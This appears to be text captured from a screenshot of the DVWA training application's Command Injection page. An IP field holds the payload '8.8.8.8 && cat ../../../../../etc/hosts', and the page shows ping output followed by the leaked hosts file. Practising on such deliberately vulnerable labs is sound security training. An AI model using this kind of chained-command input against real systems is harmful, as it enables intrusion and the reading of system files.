 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=51.235 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=15.946 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=15.509 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=15.173 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 15.173/24.466/51.235/15.458 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 28d66e3a67fe
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection